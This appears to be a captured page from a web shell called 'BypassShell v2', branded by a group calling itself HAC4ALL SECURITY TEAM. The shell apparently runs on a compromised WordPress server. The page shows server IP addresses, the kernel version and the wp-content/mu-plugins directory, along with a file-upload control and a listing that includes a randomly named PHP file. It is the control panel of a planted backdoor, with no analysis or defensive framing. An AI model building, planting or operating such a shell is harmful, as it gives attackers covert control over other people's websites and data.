 HAC4ALL SECURITY TEAM
FROM CYBER TO BROTHERHOOD
Hac4allSec.Team BypassShell v2
: 202.165.85.217
: 151.101.130.159 /
: Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64
: /www/wp-content/mu-plugins/
Upload File: Choose File No file chosen UPLOAD
Name Size Perm Options
.htaccess 0.896 KB -rw-r--r-- Action >
lhUtNO.php 34.283 KB -rw-r--r-- Action >
cloud.php 6.225 KB -r--r--r-- Action >